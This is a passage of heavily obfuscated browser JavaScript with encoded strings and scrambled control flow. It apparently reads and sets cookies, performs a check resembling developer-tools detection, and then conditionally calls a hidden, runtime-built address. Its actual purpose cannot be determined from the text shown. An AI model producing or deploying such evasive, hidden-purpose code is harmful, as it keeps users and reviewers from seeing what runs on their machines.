nAfu4Gc=kKNfbl(ikuzKy=>{return X8eQUQ[ikuzKy<0x28?ikuzKy<-0x47?ikuzKy-0x19:ikuzKy>-0x47?ikuzKy>0x28?ikuzKy+0x59:ikuzKy<0x28?ikuzKy>0x28?ikuzKy+0x3c:ikuzKy>-0x47?ikuzKy>0x28?ikuzKy+0x4d:ikuzKy<0x28?ikuzKy+0x46:ikuzKy+0x3b:ikuzKy-0xf:ikuzKy-0x4d:ikuzKy+0x5a:ikuzKy-0x1d]},0x1);return Ftc0KvH+=0x5f,_lkU7rF-=nAfu4Gc(-0x4),dCnFo2w.d=!0x0},[AUJKMbe(0x2d)]:gwykNtQ(kKNfbl((...nAfu4Gc)=>{var ikuzKy=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc<-0x2d?nAfu4Gc-0x3d:nAfu4Gc>0x42?nAfu4Gc+0xb:nAfu4Gc>-0x2d?nAfu4Gc<0x42?nAfu4Gc>0x42?nAfu4Gc-0x43:nAfu4Gc<-0x2d?nAfu4Gc-0x44:nAfu4Gc<0x42?nAfu4Gc<-0x2d?nAfu4Gc-0x2e:nAfu4Gc+0x2c:nAfu4Gc-0x3d:nAfu4Gc+0x27:nAfu4Gc-0x10]},0x1);void(nAfu4Gc.length=AUJKMbe(0x1b),nAfu4Gc[0x8a]=-AUJKMbe(0x27));if(nAfu4Gc[nAfu4Gc[nAfu4Gc[AUJKMbe(0x29)]+AUJKMbe(0x28)]+AUJKMbe(0x28)]>nAfu4Gc[ikuzKy(-0xf)]+AUJKMbe(0x27)){return nAfu4Gc[0x88]}else{var Ftc0KvH=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc>0xa1?nAfu4Gc+0x2d:nAfu4Gc-0x33]},0x1);return nAfu4Gc[nAfu4Gc[nAfu4Gc[Ftc0KvH(0x50)]+AUJKMbe(0x28)]+Ftc0KvH(0x4e)][bzMi8i(0x7f)]?0xa9:0xaf}},0x0),bzMi8i(0x56)),T:gwykNtQ(kKNfbl((...nAfu4Gc)=>{void(nAfu4Gc[AUJKMbe(0xd)]=0x1,nAfu4Gc[bzMi8i(0x59)]=nAfu4Gc[bzMi8i(0x49)]);return nAfu4Gc[0x2f]!=-0x141&&nAfu4Gc[0x2f]+0x197},0x0),AUJKMbe(0x1b)),U:kKNfbl(nAfu4Gc=>{return nAfu4Gc-0x185},0x1),V:gwykNtQ(kKNfbl((...nAfu4Gc)=>{!(nAfu4Gc.length=bzMi8i(0x56),nAfu4Gc[AUJKMbe(0x2a)]=0x27);return nAfu4Gc.jz4teX>nAfu4Gc[AUJKMbe(0x2a)]+0x2f?nAfu4Gc[-bzMi8i(0x52)]:nAfu4Gc[AUJKMbe(0xe)]!=nAfu4Gc.jz4teX+0x19b&&nAfu4Gc[nAfu4Gc.jz4teX-0x27]-0x1bc},0x0),0x1)});while(Ftc0KvH+kifqtVO+_lkU7rF!=0x69){var Mx1HJmL;function pI3cerj(nAfu4Gc){return X8eQUQ[nAfu4Gc<-0x50?nAfu4Gc+0x54:nAfu4Gc>0x1f?nAfu4Gc-0x63:nAfu4Gc>0x1f?nAfu4Gc-0x30:nAfu4Gc+0x4f]}switch(Ftc0KvH+kifqtVO+_lkU7rF){case 0x89:case HpK3ikf.nTNRHme[Fuoq7o(bzMi8i(0x8b))](0x5)==0x76?0x3cc:-0xb0:!(Mx1HJmL=new(kifqtVO==(-0x172==_lkU7rF?dCnFo2w.l:(pI3cerj(-0x1d)))?(Wtk7xQq(-0x187)):(Wtk7xQq(bzMi8i(0x98))))(dCnFo2w.l==0x1db||nAfu4Gc,ikuzKy),dCnFo2w[AUJKMbe(0x2b)]());break;case 0x1c0:case HpK3ikf.JA3mmXi[LvuE1CM[pI3cerj(-0x40)]](bzMi8i(0x53))==AUJKMbe(0x23)?0xe:0xb2:case pI3cerj(-0x3d):case HpK3ikf.gcNk8F>0x6?0xc7:0x55:typeof(this.tail=_lkU7rF==-AUJKMbe(0x2c)||Mx1HJmL,this.head=Ftc0KvH==-0x5a?Wtk7xQq(0x1ae):Mx1HJmL,dCnFo2w.z());break;case!(HpK3ikf.gcNk8F>pI3cerj(-0x35))?null:dCnFo2w.b:!(this.map[nAfu4Gc]=dCnFo2w.N=Mx1HJmL,_lkU7rF+=0x63);break;case dCnFo2w[bzMi8i(0x68)](dCnFo2w):!(delete dCnFo2w.R,this.tail.next=dCnFo2w[pI3cerj(-0x2d)]==0x1f?Mx1HJmL:Wtk7xQq(-0x7f),Ftc0KvH-=0x5c,dCnFo2w.e=!0x0);break;case 0x28c:case!(HpK3ikf.nTNRHme[Fuoq7o(0x25)](0x5)==bzMi8i(0x6a))?AUJKMbe(0x12):dCnFo2w.T(_lkU7rF):typeof(dCnFo2w[bzMi8i(0x7c)]=qGuQqo(this.tail,J31N5M=-(Ftc0KvH==dCnFo2w.h?Ftc0KvH:dCnFo2w)[bzMi8i(0x84)]),Ftc0KvH+=0x5b,kifqtVO+=dCnFo2w[bzMi8i(0x6b)],dCnFo2w.k());break;case HpK3ikf.gcNk8F>bzMi8i(0x61)?bzMi8i(0x5d):-AUJKMbe(0x54):case 0x17a:case 0x233:void(dCnFo2w.J(),_lkU7rF-=0x50);break;case HpK3ikf.gcNk8F>0x6?dCnFo2w.U(kifqtVO):null:case 0x1da:case!(HpK3ikf.ZzswQlG[Fuoq7o(0x2f)](pI3cerj(-0x40))==AUJKMbe(0x31))?-0xc0:0x247:dCnFo2w.g();break;case HpK3ikf.nTNRHme[Vjyo8LJ](AUJKMbe(0x32))==vcueyo(0xf)?vcueyo(0x13):-0xf5:typeof(_lkU7rF=0x91,Ftc0KvH+=dCnFo2w[vcueyo(0x14)],kifqtVO+=0x19,_lkU7rF*=0x2,_lkU7rF-=Ftc0KvH-0x1d4);break;case 0xa8:!(dCnFo2w.a=(dCnFo2w[bzMi8i(0x6b)]==bzMi8i(0x70)?qGuQqo:kifqtVO)(this.tail,J31N5M=-(dCnFo2w.h==pI3cerj(-0x25)||dCnFo2w).b),Ftc0KvH+=kifqtVO==bzMi8i(0x72)?-0x28:dCnFo2w[bzMi8i(0x7b)],kifqtVO*=bzMi8i(0x5b),kifqtVO-=0x198,_lkU7rF-=AUJKMbe(0x5c));break;default:void(Mx1HJmL.prev=this.tail,_lkU7rF+=AUJKMbe(0x67),dCnFo2w[vcueyo(0x1f)]=!0x1);break;case dCnFo2w.f?-0xa0:0xb5:case 0x322:!(this.tail=Mx1HJmL,Ftc0KvH+=dCnFo2w[vcueyo(0x10)]==0x52?dCnFo2w.I:-0x3);break;case!(HpK3ikf.JA3mmXi[Fuoq7o(0x2f)](pI3cerj(-0x43))=='w')?void 0x0:dCnFo2w.V(kifqtVO):if(dCnFo2w.a){void(Ftc0KvH+=_lkU7rF+0x1fb,kifqtVO+=dCnFo2w[bzMi8i(0x73)],dCnFo2w[bzMi8i(0x74)]());break}dCnFo2w.M();break;case HpK3ikf.ZzswQlG[Fuoq7o(AUJKMbe(0x1e))](0x1)==AUJKMbe(0x31)?dCnFo2w.c?vcueyo(0x46):-0xef:AUJKMbe(0x12):case HpK3ikf.oC6UjI[Fuoq7o(0x25)](pI3cerj(-0x43))==0x45?0x29b:-0xee:!(Ftc0KvH-=bzMi8i(0x85),kifqtVO-=0x19,_lkU7rF+=0x18)}}},Wtk7xQq(-vcueyo(0x40)).log(dCnFo2w))}void(_lkU7rF[Fuoq7o(0x30)](qGuQqo(_lkU7rF[Fuoq7o(0x31)](),Ftc0KvH,J31N5M=vcueyo(0x1a))),document[Fuoq7o[vcueyo(-0x4)](void 0x0,0x32)]=qGuQqo(nAfu4Gc+vcueyo(0x1b)+Wtk7xQq(-vcueyo(0x41))(ikuzKy),Ftc0KvH==null?'':Fuoq7o(0x33)+_lkU7rF[Fuoq7o(AUJKMbe(0x3c))](),lXQz3c(AUJKMbe(0x3a))))}function r2WyCcH(X8eQUQ){if(document[Mx1HJmL][Fuoq7o(AUJKMbe(0x24))]>0x0&&HpK3ikf.gcNk8F>0x6){var nAfu4Gc=document[lzBITia[0x2]][Fuoq7o(0x35)](qGuQqo(X8eQUQ,AUJKMbe(0x3b),J31N5M=0x1d));if(nAfu4Gc!=qGuQqo(AUJKMbe(0x1b),lXQz3c(-0x12))){var ikuzKy=[Fuoq7o(AUJKMbe(0x55))],Ftc0KvH;Ftc0KvH=(nAfu4Gc=qGuQqo(nAfu4Gc+X8eQUQ[Fuoq7o(AUJKMbe(0x24))],0x1,J31N5M=AUJKMbe(0x3a)),document[ikuzKy[0x0]][Fuoq7o(0x35)](';',nAfu4Gc));if(Ftc0KvH==qGuQqo(0x1,lXQz3c(-0x12))){Ftc0KvH=document[Fuoq7o.call(void 0x0,0x32)][Fuoq7o(0xa)]}return Wtk7xQq(-AUJKMbe(0x63))(document[Fuoq7o(0x32)][Fuoq7o(0x36)](nAfu4Gc,Ftc0KvH))}}return''}function AQkuDZ(){var nAfu4Gc,ikuzKy,Ftc0KvH,LvuE1CM,kifqtVO,_lkU7rF;function vcueyo(nAfu4Gc){return X8eQUQ[nAfu4Gc>0x5b?nAfu4Gc<0xca?nAfu4Gc>0xca?nAfu4Gc+0x3b:nAfu4Gc>0x5b?nAfu4Gc<0xca?nAfu4Gc-0x5c:nAfu4Gc-0x45:nAfu4Gc+0x35:nAfu4Gc+0xa:nAfu4Gc-0x14]}typeof(nAfu4Gc={nsrahi:Fuoq7o(0x40)},ikuzKy=0x13e,Ftc0KvH=0x1d5,LvuE1CM=-0x371,kifqtVO=0x95,_lkU7rF={t:()=>(Ftc0KvH+=0x72,LvuE1CM-=0x26f,kifqtVO+=0x180),[AUJKMbe(0x4b)]:0x72,s:kKNfbl(()=>{!(Ftc0KvH=-AUJKMbe(0x3c),_lkU7rF.o(),LvuE1CM-=0x1c3,_lkU7rF.p());return AUJKMbe(0x2e)},0x0),[vcueyo(0x9d)]:kKNfbl(()=>{return LvuE1CM*=_lkU7rF.x==-0x56?'ae':0x2,LvuE1CM+=0x32f},0x0),M:vcueyo(0xa2),ac:-AUJKMbe(0x3d),e:Fuoq7o(0x37),b:Fuoq7o[AUJKMbe(0x1d)](void 0x0,[0x38]),p:kKNfbl(()=>{return kifqtVO*=Ftc0KvH-0x1d3,kifqtVO+=0x26b},0x0),X:0xa,K:0x95,l:-0x116,[vcueyo(0xa3)]:()=>(Ftc0KvH+=AUJKMbe(0x3e),LvuE1CM-=0x2a3,_lkU7rF[AUJKMbe(0x3f)]()),[AUJKMbe(0x40)]:0x373,[vcueyo(0x73)]:0xa0,W:kKNfbl(()=>{return Ftc0KvH==Ftc0KvH-0x2e0},0x0),S:()=>kifqtVO==-0x27,Q:()=>{var nAfu4Gc=kKNfbl(ikuzKy=>{return X8eQUQ[ikuzKy<0x2b?ikuzKy<-0x44?ikuzKy+0x41:ikuzKy<0x2b?ikuzKy<0x2b?ikuzKy+0x43:ikuzKy+0x62:ikuzKy+0x5e:ikuzKy+0x3a]},0x1);typeof(_lkU7rF[vcueyo(0x91)]=(_lkU7rF[nAfu4Gc(-0x2c)]==0x95||Wtk7xQq(-AUJKMbe(0x42)))[_lkU7rF.b]-Wtk7xQq(-vcueyo(0x92))[Fuoq7o(0x39)+Fuoq7o.call(nAfu4Gc(-0x3d),0x3a)]>(_lkU7rF.e==Fuoq7o(AUJKMbe(0x27))?Mx1HJmL:Wtk7xQq(0x29a))||(kifqtVO==_lkU7rF.K&&Wtk7xQq(-0x116))[_lkU7rF[vcueyo(0x93)]]-(Ftc0KvH==AUJKMbe(0x3c)||Wtk7xQq(-vcueyo(0x92)))[(_lkU7rF.w==0xa0?_lkU7rF:ikuzKy)[vcueyo(0x94)]]>(Ftc0KvH==0x255?Mx1HJmL:Wtk7xQq(-0x378)),_lkU7rF.N());return'O'},d:Fuoq7o(0x3b),[vcueyo(0x93)]:bzMi8i,f:kKNfbl((nAfu4Gc=_lkU7rF[Fuoq7o(0x3d)+Fuoq7o(AUJKMbe(0x45))+'ty']('h'))=>{if(nAfu4Gc&&HpK3ikf.Wl87K4>-vcueyo(0x96)){return ikuzKy}return kifqtVO+=0x180},0x0),o:kKNfbl(()=>{return Ftc0KvH+=Ftc0KvH==ikuzKy+_lkU7rF.l?_lkU7rF.n:-AUJKMbe(0x47)},0x0),[vcueyo(0x98)]:(nAfu4Gc=typeof _lkU7rF[vcueyo(0x99)]==Fuoq7o(0x3f))=>{if(!nAfu4Gc){return arguments}return Ftc0KvH+=0x80,(LvuE1CM*=LvuE1CM+_lkU7rF.y,LvuE1CM+=0x392)},N:()=>(ikuzKy-=0xc6,Ftc0KvH+=_lkU7rF.M,LvuE1CM+=0x21),[vcueyo(0xa1)]:kKNfbl(()=>{return Ftc0KvH==-vcueyo(0xaf)},0x0),V:0x93,x:AUJKMbe(0x4a),ah:-0xcf,R:kKNfbl(()=>{return _lkU7rF.e},0x0)});while(ikuzKy+Ftc0KvH+LvuE1CM+kifqtVO!=0xbc&&HpK3ikf.L2_vYr>-0x40){var Vjyo8LJ,Mx1HJmL,Mx1HJmL;function pI3cerj(nAfu4Gc){return X8eQUQ[nAfu4Gc<0x5f?nAfu4Gc+0x55:nAfu4Gc>0xce?nAfu4Gc+0x13:nAfu4Gc<0xce?nAfu4Gc-0x60:nAfu4Gc+0x13]}Vjyo8LJ={[AUJKMbe(0x4f)]:Fuoq7o(0x2f)};switch(ikuzKy+Ftc0KvH+LvuE1CM+kifqtVO){case!(HpK3ikf.nU4Znj[Fuoq7o(0x2f)](pI3cerj(0xa0))==vcueyo(0x9b))?-AUJKMbe(0x25):0x8d:case HpK3ikf.nU4Znj[Fuoq7o(AUJKMbe(0x1e))](vcueyo(0x9c))==vcueyo(0x9b)?0xa6:-0x30:!(Ftc0KvH=-0x34,ikuzKy+=0xc6,Ftc0KvH-=0x113,_lkU7rF[pI3cerj(0xa1)](),kifqtVO+=pI3cerj(0xa2));break;case HpK3ikf.L2_vYr>-0x40?vcueyo(0xbf):-pI3cerj(0xad):typeof(Ftc0KvH=-0x81,ikuzKy-=0x14c,Ftc0KvH+=0x36,kifqtVO*=kifqtVO+0xce,kifqtVO+=0x244);break;case 0x37:if(Ftc0KvH==_lkU7rF.x&&HpK3ikf.Wl87K4>-AUJKMbe(0x46)){var wTIjfs=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc<0x6a?nAfu4Gc>-0x5?nAfu4Gc>-0x5?nAfu4Gc<-0x5?nAfu4Gc-0x2f:nAfu4Gc>-0x5?nAfu4Gc<-0x5?nAfu4Gc-0x5:nAfu4Gc>0x6a?nAfu4Gc-0x1:nAfu4Gc<0x6a?nAfu4Gc+0x4:nAfu4Gc-0x23:nAfu4Gc-0x2d:nAfu4Gc+0x26:nAfu4Gc-0x35:nAfu4Gc-0x22]},0x1);_lkU7rF[wTIjfs(0x38)]();break}!(Mx1HJmL=0xa0,Ftc0KvH+=vcueyo(0xc1));break;default:if(_lkU7rF.s()=='q'){break}case 0xde:if((_lkU7rF.b==0x30a||!0x1)&&HpK3ikf.JA3mmXi[Vjyo8LJ[AUJKMbe(0x4f)]](0x3)=='w'){Ftc0KvH+=_lkU7rF.ac;break}return'no';case 0xb7:if(_lkU7rF.Q()==vcueyo(0x84)&&HpK3ikf.nTNRHme[Fuoq7o(vcueyo(0xa0))](0x5)==vcueyo(0x7f)){break}case 0x45:if(_lkU7rF[AUJKMbe(0x51)]()){void(Ftc0KvH+=_lkU7rF.v,LvuE1CM+=0x21);break}typeof(Mx1HJmL=_lkU7rF.w,Ftc0KvH+=0x72);break;case!(HpK3ikf.nTNRHme[Fuoq7o(pI3cerj(0xa4))](AUJKMbe(0x32))==AUJKMbe(0x2f))?0xa7:0x3b1:case 0x3ef:case 0x7d:case HpK3ikf.nU4Znj[Fuoq7o[vcueyo(0x6d)](AUJKMbe(0x12),[vcueyo(0x6e)])](0x4)==vcueyo(0x9b)?0x3c0:0xe2:!(Ftc0KvH=vcueyo(0xa8),ikuzKy+=0xf8,Ftc0KvH-=0x93,LvuE1CM+=_lkU7rF.ah,kifqtVO-=0xa);break;case 0x1a1:case 0xd8:case HpK3ikf.nTNRHme[Fuoq7o(vcueyo(0x65))+dCnFo2w](AUJKMbe(0x32))==0x76?0x272:pI3cerj(0x87):case!(HpK3ikf.gcNk8F>AUJKMbe(0x26))?AUJKMbe(0x6e):0x178:if(_lkU7rF.S()&&HpK3ikf.L2_vYr>-vcueyo(0xa6)){typeof(ikuzKy+=Ftc0KvH==0x255?-0xc6:_lkU7rF.U,Ftc0KvH+=_lkU7rF.V,kifqtVO+=kifqtVO-vcueyo(0xa7));break}!(ikuzKy-=0xc6,Ftc0KvH+=vcueyo(0xa2),kifqtVO+=0x17);break;case!(HpK3ikf.JA3mmXi[Fuoq7o(pI3cerj(0x72))](vcueyo(0x68))=='w')?-0xa2:0xba:typeof(Ftc0KvH=0x78,_lkU7rF[AUJKMbe(0x53)]());break;case 0x9:return _lkU7rF.R();case 0x90:void(LvuE1CM=0x31,ikuzKy-=0x86,Ftc0KvH+=LvuE1CM==-0x60?-0x18:-0x93,kifqtVO+=typeof _lkU7rF.d==nAfu4Gc.nsrahi?_lkU7rF.am:0x161);break;case!(HpK3ikf.TGew8h8[Fuoq7o.call(void 0x0,AUJKMbe(0x1e))](pI3cerj(0x62))==AUJKMbe(0x2e))?pI3cerj(0xa8):0x102:case 0xc7:case!(HpK3ikf.nTNRHme[Fuoq7o(0x25)](pI3cerj(0x86))==0x76)?-0x46:0x1e9:if(_lkU7rF.W()&&HpK3ikf.JA3mmXi[Fuoq7o(vcueyo(0x6e))](AUJKMbe(0x18))=='w'){typeof(ikuzKy-=vcueyo(0xa5),Ftc0KvH-=AUJKMbe(0x3d),kifqtVO+=_lkU7rF.X);break}if(_lkU7rF.a&&HpK3ikf.L2_vYr>-pI3cerj(0xaa)){!(ikuzKy+=ikuzKy+0x4e,Ftc0KvH-=0xb5,LvuE1CM-=0xcf);break}kifqtVO+=kifqtVO-vcueyo(0xa7);break;case 0x2c5:case HpK3ikf.L2_vYr>-0x40?0x129:0x26:case!(HpK3ikf.Wl87K4>-AUJKMbe(0x46))?0xa4:0x86:case 0x30e:void(Ftc0KvH=AUJKMbe(0x58),_lkU7rF.t())}}}if(AQkuDZ()=='no'){var cZBDi7=r2WyCcH(Fuoq7o(0x41)+Fuoq7o(AUJKMbe(0x59))+'ce');if(cZBDi7==''||cZBDi7==AUJKMbe(0x12)){var sKAPNzq,BZ2NDmN,i5NJ92;function oULSAub(nAfu4Gc){return X8eQUQ[nAfu4Gc>0x99?nAfu4Gc+0x42:nAfu4Gc<0x99?nAfu4Gc>0x2a?nAfu4Gc<0x2a?nAfu4Gc-0x19:nAfu4Gc<0x2a?nAfu4Gc-0x1b:nAfu4Gc<0x2a?nAfu4Gc-0x60:nAfu4Gc-0x2b:nAfu4Gc-0x44:nAfu4Gc+0x1f]}void(sKAPNzq={Bj3bUxG:Fuoq7o(0x4d)},BZ2NDmN=(Wfnssp_(Fuoq7o(0x43),Wtk7xQq(oULSAub(0x83))[Fuoq7o(0x44)]()[Fuoq7o(0x45)](AUJKMbe(0x5a)),AUJKMbe(0x1b)),Wtk7xQq(-0x116)[Fuoq7o(0x46)][Fuoq7o.call(oULSAub(0x31),AUJKMbe(0x73))+'ol']),i5NJ92=BZ2NDmN[Fuoq7o(0x48)](0x0,qGuQqo(AUJKMbe(0x1b),J31N5M=-oULSAub(0x36))));if(i5NJ92==Fuoq7o(0x49)&&HpK3ikf.nTNRHme[Fuoq7o[oULSAub(0x3c)](oULSAub(0x31),[0xf])+Fuoq7o(0x10)](0x5)==oULSAub(0x4e)){DUMds2[Fuoq7o(0x17)](Fuoq7o.call(AUJKMbe(0x12),0x4a),kKNfbl(()=>{},0x0))}else{var nDyb81=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc<0xb?nAfu4Gc+0x5c:nAfu4Gc<0x7a?nAfu4Gc<0x7a?nAfu4Gc<0x7a?nAfu4Gc<0xb?nAfu4Gc-0x29:nAfu4Gc-0xc:nAfu4Gc+0x44:nAfu4Gc-0x5e:nAfu4Gc+0x49]},0x1);DUMds2[Fuoq7o(0x17)](Fuoq7o(0x4b)+Fuoq7o(0x4c)+sKAPNzq.Bj3bUxG+lzBITia[nDyb81(0x18)]+Fuoq7o[nDyb81(0x1c)](nDyb81(0x12),AUJKMbe(0x5b))+Fuoq7o(0x50),kKNfbl(()=>{},0x0))}}}function Wtk7xQq(nAfu4Gc){var ikuzKy,Ftc0KvH,LvuE1CM;function kifqtVO(nAfu4Gc){return X8eQUQ[nAfu4Gc<0x5f?nAfu4Gc+0x30:nAfu4Gc<0x5f?nAfu4Gc+0x58:nAfu4Gc>0xce?nAfu4Gc+0x56:nAfu4Gc>0x5f?nAfu4Gc<0x5f?nAfu4Gc+0x6:nAfu4Gc-0x60:nAfu4Gc-0xc]}typeof(ikuzKy=Fuoq7o.call(void 0x0,0x71),Ftc0KvH=Fuoq7o.apply(void 0x0,[AUJKMbe(0x5c)]),LvuE1CM=LvuE1CM);switch(nAfu4Gc){case HpK3ikf.L2_vYr>-0x40?-kifqtVO(0x96):null:LvuE1CM=Fuoq7o(0x51)||qnJISO[Z1eBxd.mhGj2f8];break;case-AUJKMbe(0x16):LvuE1CM=Fuoq7o(0x52)||qnJISO[Fuoq7o(0x52)];break;case-0x187:return vatDR5N[Fuoq7o(0x53)+'te']||qnJISO[Fuoq7o[kifqtVO(0x71)](void 0x0,[0x54])];case HpK3ikf.P7_NMo()?AUJKMbe(0x5d):-0xe9:return vatDR5N[Fuoq7o.apply(void 0x0,[AUJKMbe(0x5e)])]||qnJISO[Fuoq7o.call(void 0x0,kifqtVO(0xb2))];case HpK3ikf.Wl87K4>-AUJKMbe(0x46)?0x1ae:-0xd3:return vatDR5N[Fuoq7o(0x56)]||qnJISO[Fuoq7o(0x56)];case-AUJKMbe(0x70):LvuE1CM=Fuoq7o(kifqtVO(0xb3))||qnJISO[Fuoq7o(0x58)+Fuoq7o(0x59)];break;case HpK3ikf.JA3mmXi[Fuoq7o(0x2f)](kifqtVO(0x6c))=='w'?-kifqtVO(0xb4):null:LvuE1CM=Fuoq7o(0x5a)||qnJISO[Fuoq7o(0x5a)];break;case HpK3ikf.ZzswQlG[Fuoq7o(0x2f)](kifqtVO(0x6f))=='X'?-AUJKMbe(0x61):kifqtVO(0x66):return vatDR5N[Fuoq7o(kifqtVO(0xb6))]||qnJISO[Fuoq7o.apply(kifqtVO(0x66),[0x5b])];case-kifqtVO(0xb7):return vatDR5N[Fuoq7o(0x5c)+'pe']||qnJISO[lzBITia[0x4]];case 0x29a:return vatDR5N[Fuoq7o[kifqtVO(0x71)](kifqtVO(0x66),[0x5e])]||qnJISO[Fuoq7o.call(void 0x0,0x5e)];case-0x378:LvuE1CM=Fuoq7o(AUJKMbe(0x4a))||qnJISO[Fuoq7o(0x5f)];break;case HpK3ikf.nU4Znj[Fuoq7o(AUJKMbe(0x1e))](kifqtVO(0xa0))=='v'?AUJKMbe(0x64):-0x8:return vatDR5N[Fuoq7o(0x60)]||qnJISO[Fuoq7o(0x60)];case 0x105c:LvuE1CM=Ftc0KvH||qnJISO[Fuoq7o(AUJKMbe(0x5c))];break;case HpK3ikf.TGew8h8[Fuoq7o(0x2f)](AUJKMbe(0xe))=='q'?0xdf8:-0x74:return vatDR5N[Fuoq7o(AUJKMbe(0x65))]||qnJISO[Fuoq7o.call(kifqtVO(0x66),AUJKMbe(0x65))];case HpK3ikf.P7_NMo()?0x9c5:0xd7:return vatDR5N[Fuoq7o(0x63)]||qnJISO[Fuoq7o(0x63)];case 0x1153:LvuE1CM=Fuoq7o(0x64)||qnJISO[Fuoq7o(0x64)];break;case HpK3ikf.TGew8h8[Fuoq7o(0x2f)](0x0)==AUJKMbe(0x2e)?0x704:0xf3:return vatDR5N[Fuoq7o(0x65)]||qnJISO[Fuoq7o(0x65)];case HpK3ikf.P7_NMo()?0x103b:0xc8:LvuE1CM=Fuoq7o(AUJKMbe(0x66))||qnJISO[Fuoq7o(0x66)];break;case 0x647:return vatDR5N[Fuoq7o(0x67)]||qnJISO[Fuoq7o.call(void 0x0,AUJKMbe(0x67))+Fuoq7o(0x69)];case HpK3ikf.gcNk8F>AUJKMbe(0x26)?0x202:kifqtVO(0x7b):return vatDR5N[Fuoq7o(kifqtVO(0xbc))]||qnJISO[Fuoq7o(kifqtVO(0xbc))];case 0xde0:return vatDR5N[Fuoq7o[kifqtVO(0x70)](void 0x0,0x6b)]||qnJISO[Fuoq7o(0x6b)];case!(HpK3ikf.nTNRHme[Fuoq7o(AUJKMbe(0x50))](0x5)==0x76)?0xb2:0x908:return vatDR5N[Fuoq7o(0x6c)+Fuoq7o(0x6d)]||qnJISO[Fuoq7o(0x6c)+Fuoq7o(0x6d)];case 0x1195:LvuE1CM=Fuoq7o(0x6e)||qnJISO[Fuoq7o(0x6e)];break;case 0x1393:return vatDR5N[Fuoq7o(AUJKMbe(0x69))]||qnJISO[Fuoq7o(AUJKMbe(0x69))];case 0x20c:return vatDR5N[Fuoq7o.call(AUJKMbe(0x12),0x70)]||qnJISO[Fuoq7o(0x70)];case 0x4e6:return vatDR5N[ikuzKy]||qnJISO[Fuoq7o(0x71)];case 0x134f:return vatDR5N[Fuoq7o(kifqtVO(0x92))]||qnJISO[Fuoq7o(AUJKMbe(0x3e))];case 0x356:LvuE1CM=Fuoq7o(kifqtVO(0xbe))||qnJISO[Fuoq7o(kifqtVO(0xbe))];break;case 0x3ce:return vatDR5N[Fuoq7o(AUJKMbe(0x6b))]||qnJISO[Fuoq7o(AUJKMbe(0x6b))];case 0x7b8:LvuE1CM=Fuoq7o(kifqtVO(0xc0))||qnJISO[Fuoq7o(AUJKMbe(0x6c))];break;case!(HpK3ikf.JA3mmXi[Fuoq7o(0x2f)](0x3)==AUJKMbe(0x23))?-0xfa:0x468:return vatDR5N[Fuoq7o(kifqtVO(0x83))]||qnJISO[Fuoq7o(0x76)];case!(HpK3ikf.gcNk8F>0x6)?-0xe3:0x8eb:LvuE1CM=Fuoq7o(kifqtVO(0xc1))||qnJISO[Fuoq7o[kifqtVO(0x70)](void 0x0,AUJKMbe(0x6d))];break;case!(HpK3ikf.ZzswQlG[Fuoq7o(0x2f)](kifqtVO(0x6f))==kifqtVO(0x85))?-AUJKMbe(0x36):0x5d:LvuE1CM=Fuoq7o(kifqtVO(0xac))||qnJISO[Fuoq7o(0x78)];break;case!(HpK3ikf.nU4Znj[lzBITia[0x5]](0x4)==kifqtVO(0x9f))?0xc:0x6e4:return vatDR5N[Fuoq7o(0x79)]||qnJISO[Fuoq7o(0x79)];case 0xe3b:return vatDR5N[Fuoq7o(0x7a)]||qnJISO[Fuoq7o(0x7a)];case HpK3ikf.L2_vYr>-0x40?0xf78:-0xe7:LvuE1CM=Fuoq7o(0x7b)||qnJISO[Fuoq7o.call(kifqtVO(0x66),kifqtVO(0xc2))];break;case HpK3ikf.nTNRHme[Fuoq7o(kifqtVO(0x69))+Vjyo8LJ](0x5)==0x76?0xe16:0x58:return vatDR5N[Fuoq7o.call(kifqtVO(0x66),AUJKMbe(0x6f))]||qnJISO[Fuoq7o(kifqtVO(0xc3))];case HpK3ikf.Wl87K4>-AUJKMbe(0x46)?0xe43:-0xd0:LvuE1CM=Fuoq7o[AUJKMbe(0x1d)](kifqtVO(0x66),[0x7d])||qnJISO[Fuoq7o.call(void 0x0,0x7d)];break;case!(HpK3ikf.ZzswQlG[Fuoq7o[kifqtVO(0x70)](void 0x0,0x2f)](0x1)=='X')?-AUJKMbe(0x19):0xc2a:return vatDR5N[Fuoq7o.call(void 0x0,0x7e)+Fuoq7o[kifqtVO(0x70)](void 0x0,kifqtVO(0xc4))+'sk']||qnJISO[Fuoq7o(0x7e)+Fuoq7o(0x7f)+'sk'];case 0x120e:LvuE1CM=Fuoq7o(0x80)||qnJISO[Fuoq7o(AUJKMbe(0x71))];break;case!(HpK3ikf.TGew8h8[Fuoq7o(0x2f)](0x0)==AUJKMbe(0x2e))?-0xb7:0x3a3:LvuE1CM=Fuoq7o(AUJKMbe(0x72))||qnJISO[Fuoq7o.apply(AUJKMbe(0x12),[kifqtVO(0xc6)])];break;case HpK3ikf.gcNk8F>AUJKMbe(0x26)?0xdeb:0x91:return vatDR5N[Fuoq7o.call(void 0x0,0x82)]||qnJISO[Fuoq7o(0x82)];case 0xf0a:return vatDR5N[Fuoq7o(0x83)]||qnJISO[Fuoq7o.apply(AUJKMbe(0x12),[0x83])];case HpK3ikf.JA3mmXi[Fuoq7o[AUJKMbe(0x1d)](void 0x0,[AUJKMbe(0x1e)])](AUJKMbe(0x18))==kifqtVO(0x77)?0x385:-kifqtVO(0xc7):LvuE1CM=Fuoq7o(0x84)||qnJISO[Fuoq7o(0x84)];break;case HpK3ikf.P7_NMo()?0x97a:0x8e:LvuE1CM=Fuoq7o(0x85)||qnJISO[Fuoq7o(0x85)]}return vatDR5N[LvuE1CM]||qnJISO[LvuE1CM]}gwykNtQ(F0kfVqO,0x1);function 